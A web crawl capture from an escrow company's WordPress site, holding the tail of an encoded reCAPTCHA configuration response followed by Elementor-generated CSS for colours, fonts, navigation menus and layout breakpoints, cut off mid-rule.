Y8ObwrzDicORw7XClMO1wrQDGyfDpx8Pw78yZ8OKw4LDmlDDn8OkwrtVw4DDksO2YFvDpsKyw43DlzogEknDl8O6woJWW2tgScKPwpDCiMKJS3c/[base64]/DqCDDhWFiwog2D8KCw4w8wqPCuMO7w4HCqCNnfsKfVcODOirCg1DDtsKgwopeacOMw4QwU8OFw7FUwoRfC8OUJTrDjA/ClsKvOWo5wooxBQDCrQIuwqzCkMOJT8K+Q8O0PMKiw7zCiMKJwrlnw559bwDDhwhWS2dqw5NQSMKGwqMzwrfDkj0jP8KXER5dQsOxwrPDtQZowrtTI3XDgzbChSLCoG/DoMKzVcK/[base64]/CisKxwpBRDGh1wqPCtwcqQsOwa8KlI8OFCEAzJcK1JDYIwp0XwqNPe8KIwrzCg8KyasO9wqjDmFtvcHvChnDDmMKDTUvDrsO4ARByZcK9w5gkAEHChVDCvSvClMKHEHvDs8KNwp0/[base64]/V1DCk8KHw5fDqTbCmsO9w5TDksK3cMKBw77DthA1NMKaw7B7C30ywoXDhhvDvioFEVPCrArCmmpNLcOrLB8ywotPw7tJwqTCuBnDjxTCnsODfVNFaMO1BSjDr3BRJVMvwpjDkcOtNB86V8K6Y8Ogw50mw7PDgsOzw5J3FBg8IFJANcOLWsKzR8KYCB/Dk2nDh3zCqEVfBjUEwrJ/AXLDuUMUHcK6wqgQccK2w6Fgwo5Aw5PCuMK4wrrDrBrDh1LCsTZQw6tOwqPDv8OAw5PCvh8lwrDDrmbCl8Ktw4Icw7bCkWLCtCBKXEomExHCn8KJw6ROwrvDuizDvsOfw59LwpDDksKtYsOEGsOxR2fDkgoMw4HClcORwrfDgsOOPMO/HDE+woogRljCmcKwwqpIw73Dl2/[base64]/DvjzCgcOBw4bDn3XCtnEzHE4xw68acMOvKsKAw4hIw6ctwoTCjsOZw6IOw5nDkl4Dw4kUX8OzKjTDjjwAw6dZwrFMSB/DoA8/w7MKbsO0w5Y3FMOpwok3w5NtdMKqf3g6DcK/FsO7SR0EwrN0WWfCgMOaIcKwwrjCngbCuD7CicOYw7HCm29MdcK7w4XCpsOPMMOvwqV4w5zCq8Oxd8OPTsOzw47DvcOLFHQHwqgGLcKMMcOQw43Ch8OgTysqUsORXMKvw5Quwo7Cv8OPBsK/KcK9KEXCjcOowr5iRMK9EQJ4O8OAw691wqsodcK+NMOyw5kAwrYIw5DCj8O2YQLCkcK3wpVOdCHDsMKkUcO+MHrDtELCisOdMixiMcO7PcKMIWkzJ8O3UsOuf8KzdMOqCz4xPmkXXsO/[base64]/DjVzDvMOFwpUUwpfCiAXDpcOjVkjDpEBKwqTCqzVjaijDhgxqw73DtkEnwrjCu8O3w6vDkAHCuyvChnlefzc2w4vCoDcdwobCl8OqwrfDsVEMwoorMAHCrxNMw6TDt8OBCA3CvcOgfiPCmR/CvsOUw7/CvsOqworDlcOHWELCrcKCGSUIDsKawqjDmR1WZUUJLcKtK8K7cF3CgHnCnsO7JT7DnsKHLcO6IsKlwoZ+QsOZR8OHGRFYDcKgwohpUFbDlcO+ScOIM8OeUmXDv8OWw4fCo8OwEGbDkwFmw6QMw6/DtcKow6l1wqZlw4XCo8OLwr4nw448w5cYw6DChMObwp7DpVPDkMOyZRzCvWbCnCfDjB3CvMO4CsOcL8OEw6bCnsK+R0jCncOcw4JmMlvCs8KkV8ONIsKAR8O2YBTDkBbDni/DiAVCDGkdbFgjw50Hw57CpTHDg8K2ckArNSfDksK1w6QEwodYSyTDuMOzwp/[base64]/w7lJw5rDtMK0EcOiwppPwoHCvyozwr7DrhrCvzdXw793w4dJacKMaMO0e8OOwpNiwoPDvAVpwrTDshhDw4oBw6huBMO6w4MHAMKhLsOSwp5YMcK9Im3CoBvCvcKCw54ZRsOnwqTDp27DpMKTXcO8PsKNwo4mDwV/wpJAwpTCo8OMwqFSwrd0G08gLhPCoMKBUsKawqHCkcK+w7pLwoskEMK9NVLCkMKfw5vCg8Ouwq8RNMKzVRHCt8Kzw4nDiSwjN8OFfHHDtV3Cu8O2eD8Cw4BcNcOfwpbCmlNwDlhHwrjCvC/Dj8Kjw7vCpR3CtMOnNh3DgSc+wq4Hwq/CnWTDpMKAwrHCpMKuNVt4B8K7Y1UJwpHDrcO/RX4vw4gkwqPDv8KCZEcGNMOIwqMYAcKBI3oWw4LDlMOmwoVjUsODZMKRwr08w44AZ8Ocw6gyw4TDhsOZGUvCksO9w4V8wpVXw4nCocOiLV9fBsOqAsKoFWrDpQDDn8K1wqoZwrx6wp/ChmoJb2rCt8KHwqXDp8Kdw7bCrCdsO2Ibw5cHw6HCogdXNHvCiV/DmMOdw4jDsinCncKsIz/Cl8KFa03DkcOew6tZJcO0w7zCnhDDt8Kkb8OTWMObwoPDnGnCnMKNQcKMw5PDlQ8Ow6tWcsKHwqTDnkUDwps2wrvCiHLDiiNOw67CuG/Dky4rFMKyEBHCpzFfOMKYHVM1AcOEMMK2Ui/CoTPDiMKZaV5aw6t4wpUbXcKSw5bCqsKfblnCj8OJw4g/w7ZvwqImXVDCicOhwqYUwrHDjHjChS3Cu8KsDcOiF35pYS4Ow6HDrT1sw4vDmMKGw57CtClILkHCpsO5C8K4wrdBRGJdTMKlasO7Dj94Y3XDs8O/YF9lwq8cwrAnRcKgw5HDtcO6GMO2w4BRT8OEwr/Cu3rDmzhaFmh+KMO0w5M1w5JkZ0wLw5DDpUvCo8O3IsOdegvCkMK8w5cew6I5Q8OjEljDilrCssOiwo9/RcKhY3Ysw5zDqsOaw6hbw7zDi8KOVMOhNBVIwqxDO3UZwr51wrTDlCfDizHCu8K+wqLDocKGUAHDgsKQdEtLw6jCiBMhwoUHZgNBw6DDnsOkw7DDl8KdIcK8wpbCjcKke8OPeMKzL8ORwoJ/Q8K6KMK5N8OcJTnCvVbCh0vClMO2PUTDusKjRQzDl8OBMcOQUsKKH8KnwpfDiivCu8OnwoUvOcOkVsOxGUgiPMOiw4PCmMKww7kFwqHDhDfChMOlMS7Cm8KcUVlKwqTDrMKqwoMQwrTCsjHCmMOQw49Lwp/Cm8O/KMOGw6ticGIYVnvDrsKSRsKHwp7CmC/DiMKrwqHCpsKiwqnDiykXLzDCjjvDoVguPydywoQsUMKEN1dbw53CvgzCsFTChcKaWMKwwrsNQMORwpHDokfDpDYYw6nCp8KlS04LwpbDsXRvfcKPOVXDncO0LcOtw5gMwrcGw5lFwoTDgy3CiMKow649w7XDksKZw6FvVj/CsCfCpcOiw79Fw7DCpX/DhsOmwo/CoQdiX8KSwqlZw5k8w4tHaXfDunNRUzXCr8OXwrrChF5GwqIJw6UNwq7DrsOhTsK/BFHDpMKuw7zDscO5CsKAST/[base64]/egfDq8Ohw7ZKwpjDmcKyYMKcwpPDtEfCgm4WworDssKXwpjDnlLDpsOVwqfCj8OlVcKSGMK9QMKrwrfDrMKKAcKjw5/[base64]/[base64]/DnMOXw7PDksO/TcOKLF5+wrleSSnCtMOsWUfCs8O5EMKoam/[base64]/Dohlvw6/Dqw80IsOaw6cRw7rCgx3Dml/Do8KYw6o4J3tzU8O0ZEXDncObEl7Dm8Olw4ITwrsUBsKrwok5VMKscXd1H8ORw5/DuWx+w4/Dm0rDqGXCgSvCnMOawo5+wovCvgvDuSF5w4k5wo7DisO6wq9KRmjDjMKiUzZzQVVdwqoqHVrCpMOucsKGA0dsw4hhwplGOsKLUcKOwp3CkMKaw4vCvX0HRcOMRF3CnkELCRcqw5J/Um4OSsK6GE98YgFlf2VraAU+FMO0Qj19wq7CpHrDp8Kiw70kwqfDoVnDgEV3XsK6woHCmgY1MsK8LEPDh8Oswqkhw73Cpkw6wqvCucO+w4jDvcO/M8KwwozCm2NuOsKfwrdMw4dcw7xOCE0xJE0EaMK7wp7Ds8KGIcOqwqzCojN5w7rCnWgowrRMw6Qaw6YseMOlM8OEwp4/QcO9wqM8ZjlWwqILUmdOw6oDA8ObwrLCjT7DiMKIwrnCmQvCrgTCocO9fMOBRMKCwp8ywoYUE8KEwrAVWsKQwpMCw4DDjh3DmXkzSD3DowQbI8KZwprDtsOEU3/CgHNAwqs/w74Zwp/ClxUmdFHDusOJw4gtwrHDucKzw7tnVlRuwo7DuMONwrDDscKUwr5LRcKMw4/Cq8KCSsK/C8OkDhV9CMOow7fClCkuwrrDmFgfw4Fmw4jDrH1sd8KAI8KEb8KUV8KOw4VYEMOyHnLDk8OEMcKVw68rSE3DvsK2w63Djx3Dj1MxaF8tBHsmwr3Cux3DpBfDrcOfJUHDhjzDn0zCrALCi8K2wp8Mw6QVb10VwqnCn1kjw4TDrcO8wr/Dm0cJw5PDtm9yfVhXwr1wbMKAwojChEDDt0vDmsOSw4kBwrFtWMOsw5rCtzssw7lYPQQlwp1ZUjM9TmEswpl1YcKBEcKFWkkgdsKWQh3CmmjCiAvDtMK/[base64]/[base64]/DkRvCjwQLwpZzw4HCvzjDvMO4T3rCgkvCscKHwovDuMKcM2PDk8K7w4k+woHDucKFw7PDtX5oKTYOw7Nyw68kLyfCkRQnw7LCrMO9Pw4CK8K1wo3CglkQwptSU8OXwpQ6AlbDqGjDmMOiYcKkdXIpOsKJwoArwqTCvShLCmI9Ljp8wrLDvQgawp8Iw5pOAljCrcKIwq/Cq1scfMK4TMKpw7AsYnkEw6BKK8KFJsOubFhpFw/DnMKRwr7CmcK5dcOlw6XCoCg/wqHDgsKaXcKDwqxuwoPDmCkbwp/[base64]/CnVdWw5FBJcKHw7J+V3IrwrnDs1NeUyLDpwLCt8OJTU5wwpfCgibDhTYVw6NfwoXCscKHwqFrY8Kof8KsAcOmw44VwobCpwU4dcKkOcKyw7XCncO1wonDhMKULcKlw4DCuMKQw5XCjsKQwrsEwrNbEwAQZ8O2w5bDu8OvQVUBNwRFw68sGR3Cl8O/J8O8w7LCisO1w6vDmsOsBsKNJy/DpMKRNMOiaQHDpMK/wqp5wq/DnMO3w7TDqwvChW7Du8KIWj3DlVjClGJFwpzDocOzw4wyw63Cm8KFJ8OiwqjCq8Kaw6x8SsKpwp7CmhrDhxvDtyfDmAzDm8OWVsKawp3Ck8OqwovDu8O1w5rDgXjCocOTA8OWfxbClcOgNMKCw5QMCkJaD8O1U8K+QgcJaBzDmcKZwo/CqMOvwoY3w5kFOi3ChEjDnE7Cq8OwwobDmlhNw71qTB40w77DtQfDsT49D13DmSB8w47DtRTCp8KlwozDqCrCh8O0wrlZw48uwpV0wqfDl8Opw7vCsCBwIw1taRodwp7DpsOZwonCl8Kqw5PDmEXCqzUOcCVRPMKRAVfDvzcRw4/CssKBN8OnwqtfA8KpwqLCs8KxwqQ7w4vCtcOTw7LCrsK0QsKLPy/DmsOJwovCnhfDhWvDlsKpwoHCpyF1w7tvw4ZLwpbClsO8U1xUWzDDqsKsaRjCvcK1w5TDqGMyw7fDuwvDgcKowpjCuUvChhUNBxkKwrXDqU3Ci3VDccO1wowkBRjDiBBPasKMw57ClmVPwo/ClcO6Yz3Cq0DDgsKkb8OuTE3DjMOdHRgMbDUaVEBgwo/CsiLCuDR1w5jChwDCo1hZLcKdwqDDmmnDulwqw6/Ch8OwPhDCtcOecMOHZ3thaDnDihBIwq8ow6nDlR/[base64]/DjMKxQSfCl8OZEcOPwplLQcOGBVg9w6ZgwpvCksKjL1FgwpAgwobCnGlKw61lOyNFO8K4Bw7Cg8OkwqPDrULCqRw7Q0wII8KoUcO4wqPDvANWcn3Ch8OmFcKxBE53VVt5w6rCtA4BLXgsw7bDq8Okw7MRwqHDmVwvRAstw6rDpw8Iwo/[base64]/wpHCt8O7wpU/w71gwoXCp8KPXw/Dq3TDlcOXwoAOw4EdZcORw7HCmxLDq8Okw4PChMOhIhTDq8Ocw5PDgjbCi8OGUHfCl38Aw4/CvcOwwqMmEMORw73Ci0Bjw4J4wq3DhsO7N8KZLjXDksOWZF/CrnFKwqTDvCk/[base64]/w7vCpULDgcKOwoXCkHLChsOCwo/Cs8KGXMOCSCrCjsOKcMK7ER8WXFNYLSDCm31rw4LCk0/DvUHDj8OnKMO5UUdfMV7Dl8ORw6UhMzfCj8OowqzDmMKuw6UiMsKtwqBLS8K4CcOcXMOyw7PDu8KpDWvCsT4OEFgAwoErQMOlYQwbQsOTwpTCq8OwwrJuNsONwobDkSsgwoLDncO7w7nCuMKEwrd1w5zCt3/DhSjClsK4woDCr8OgwqfCjcOWwoXClMKZdVYOGsOTw6dIwrY/Tk3CkGDCkcKawpnDoMOvGMKdwofDnMOZWBEneycQfsKHXMOew7zDi07CsD80w47Ck8Kzw6fCmADDp1zCnQPCpELDv1Upw4Jbw7gVw5J7wqTDtQ0Cw7B0w53CmsOlDMONwoo9eMKywrPDn0nCmD1vRVVCIsOjZU/CmMO9w41ifgrCicKcDsOzLApCwoxdRyhtOBlrwqF3U2gQwoY1w4F4TMOew49HfcONwpfCulxmbcKTwoDCq8O5bcKxecK+XErDpcO6wrUsw4RBwo9cQsO0w71Lw6XCh8KCNcKJP07CvMKbwp/DncKgMMOcKcKAw7YtwrAjFX4twpnDpMO1wr7CoWrDo8ODw7wlw7fDkmrDn0VXDMKWw7fCkhsMK0/CgQFrXMKzCMKcK8KiT3zCqxt8wr/Cg8OHSXjCh0BqZcOFBMOEwqoRdCbCog8Ww7bDnw1bwoXDiDYye8KEZ8OcM2zCscOGwobDqCnDmXN1BsO8w4bDh8KtAy7CgsK9IsOdw44NelnDhS8sw4nDjEomw4k5wrthwonCj8KVwp/DqCYawobDtzslG8KXCiw5d8O3HEhrwok7w4ojCRfDp0LCh8OMw7FdwrPDvMOOw5Z+w4Fyw7dUwpXCh8OUYsOMQBhYPx7Cj8Kvwp8UwqDDjsKnwrc4djVIXFcYw4pWcMOyw7UqfMKzbTB8wqTCrsOjwp/DglV8woAjwrrCkRzDkDVmDMKKwrDDi8KfwqprbTPDpAjDksK9wrhOwr0nw4l8woYgwr93YSjCnR1BZBc1McKeRlHCj8OhPxTDvDA/GSlqw5wAw5fCpwVZw68BFyPDqDMrw7fCniNSwq/[base64]/VEjCsigRIjtKGMKGwrXDv8OywqnDpBU0F8KFHQzCrz4Gwqd9wpvCqcONEg9LZ8OJO8O7KkvDvzTCvsOtB3UofWk2wovDp3LDpVDClzvDvcOWL8K7UcKuwq7Cg8KvOitKwrzDjMO0UwQxw7zDiMK0w4rDkMOgZ8OmEEoJwrg4wrUew5bDksO/wo1SN1jCqsORw7p4bHASwoMXdsK7fkzDmVRHdTV9w4k3HsKRR8KowrUQw716VcOWUAE0woJSwobCj8OsVGoiw4TCjMKmw7nDscO2AwTCoSFswovDsl0zOsO1DwpDSRvDsALCljl2w5RwH3VtwpJRd8OPcBl/w57DmwTDpsK/w6VGwq7DrMOSwprClzoHG8KCwpLCssKGPMK7UCDCsArDtU7DosOMaMKIw7wbwr/DkkVJwpJvw7/[base64]/CmMKNw5nDvsK+w4fDvFDCkXfDhltqd8KFMsOKKSlRwowPwo1lwrLCusORAHHDmG9MLMORMiXDgSE0J8O7wpTCm8Okwp/Cj8KDLEPDv8Kfw5wFw4zDmnvDqT8HwrrDmHdmwozCgsOhacKUwpXDi8OBKjQ6w4/Cu047MMO/wpITccOfw5MfB3p/IsOAZcK9TkzDnDRuw4NzwpzDpsKbwoolVsOmw6HCrMObwqDDu3PDuEdGw5HCjMOewr/[base64]/Cg8KqwqVlHsK9w7PDvH16w4rDmsOqw7HChngzUMOTwp8CFydYC8Obw6HDg8KJwq9IFQdew7A2w5fCthDChRxef8OMw63CvCjCg8KVesOHfMOwwopUw6phAjcDw5DCnCXDrMOdPsO3w5J/w5wFCMOCwr14wovDlCIBKxkNTDZGw5BMZsKbw6FQw5rDvsOcw7sRw6nDmGXCh8KBwoHDuDXDliViw6YHNWfDgWpAw7XDgl7CgDfCmMOSwoTDh8K8AMOHwqRDwrsZaVdebkpsw7Zpw6LDnlnDocOswpjCncOmwq/[base64]/[base64]/[base64]/[base64]/H8OAw6fDh8Oow6oUH8K3wrljwovCuB/[base64]/DkihzJ8KXOcO5LcOrI8KyLzXDpMOYZ1xlJhtSwqgWGgQHEMKRwpZkRTlawpFNw4PDuCfDhmELwp5CLGnCscK/[base64]/DmTPCrsObTsKcPmZrwpQbDjN0MsKxw70JG8Opw7XCrsOuHkkkUcKIw6jDp1RHwoTCn1vCpiI9w4x2Fj42w4jDtG1ycWPCqCtIw63CtyzDl3sQw6lRFcONw4zDuh/[base64]/w7fCiMKaw7s/F8OBw6dGJ8KcSgU5wpfDpSoibHgnJBnCmlPDoDxbZSXClsOWw7w4fMK0exVvwpA3AMOCwqElw77CmhRFJ8OnwoJSTMKXwo8pfDJYw6gawoQawpzDs8KAw7fDjldcw7YYwpvDnh8\\u003d\x22],null,[\x22conf\x22,null,\x226Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,487],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.oakwoodescrow.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222GUEb48+KDQb/CkfxOls9jaBUqgS0+gBeap71AKYYGc\\u003d\x22,0,0,null,1,1762531110294,0,0,[14],null,[75,124],\x22RC-3S0PwTOZNfslBg\x22,null,null,null,null,null,\x220dAFcWeA4EGdCVAqsRJKtL-g7eb6_CSJKLBqpJa7esJWFHcUuDxJ5NNFoELJjNSKW92R8Wip5qT2K8VeP6KNV05bN5A-Rzt04PBg\x22,1762613910542]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-6527.css?ver=1692047982
body_size: 1195
content:
.elementor-kit-6527{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35cfd262:#AF9C6E;--e-global-color-642a030a:RGBA(0,0,0,0.54);--e-global-color-748630c0:RGBA(0,0,0,0.78);--e-global-color-3be24be3:#EBE9E4;--e-global-color-5820c4d1:#333333;--e-global-color-587ef101:#000;--e-global-color-25dfa296:RGBA(175,156,110,0.7);--e-global-color-30cfd8a9:#515151;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-5002.css?ver=1692047984
body_size: 11744
content:
.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-container{max-width:1300px;}.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-62e9f98b:not(.elementor-motion-effects-element-type-background), .elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-5002 .elementor-element.elementor-element-62e9f98b{box-shadow:0px 1px 3px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 012px 0px;z-index:100;}.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5002 .elementor-element.elementor-element-7bacf80b > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);font-size:24px;border-radius:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", Sans-serif;font-size:1.2rem;font-weight:400;text-transform:uppercase;letter-spacing:0.15px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item{color:#ebe9e4;padding-left:16px;padding-right:16px;padding-top:10px;padding-bottom:10px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item:focus{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:after{border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-underline .elementor-item:after,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-overline .elementor-item:before,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-double-line .elementor-item:before,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown{background-color:rgba(175,156,110,0.7);border-style:solid;border-width:0px 0px 0px 0px;border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle:hover{color:#666666;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.highlighted{background-color:#f2f2f2;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown .elementor-item, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", Sans-serif;font-size:1.2rem;font-weight:400;text-transform:none;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.1);}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:15px;padding-bottom:15px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ebe9e4;border-bottom-width:1px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 div.elementor-menu-toggle{color:#999999;}.elementor-5002 .elementor-element.elementor-element-2aa66f07{z-index:50;}.elementor-bc-flex-widget .elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-17228e01{margin-top:0px;margin-bottom:0px;}.elementor-5002 .elementor-element.elementor-element-6a8b9123.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-container{text-align:center;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button .premium-button-text-icon-wrapper span{color:#ffffff;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button, .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button.premium-button-style2-shutinhor:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button.premium-button-style2-shutinver:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-style5-radialin:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-style5-rectin:before{background-color:#af9c6e;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-text-icon-wrapper span{text-shadow:2px 2px 6px rgba(0,0,0,0.3);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button{box-shadow:2px 2px 10px 0px rgba(0,0,0,0.5);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button:hover .premium-button-text-icon-wrapper span{text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-5002 .elementor-element.elementor-element-246a174 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-5002 .elementor-element.elementor-element-62e9f98b{padding:0px 0px -150px 0px;}.elementor-5002 .elementor-element.elementor-element-7bacf80b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5002 .elementor-element.elementor-element-7bacf80b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-265c76d{text-align:center;}.elementor-5002 .elementor-element.elementor-element-265c76d .elementor-image img{width:51%;max-width:50%;}.elementor-5002 .elementor-element.elementor-element-265c76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-6a8b9123{width:50%;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button{font-size:21px;}.elementor-5002 .elementor-element.elementor-element-246a174 > .elementor-widget-container{margin:-209px 0px 0px 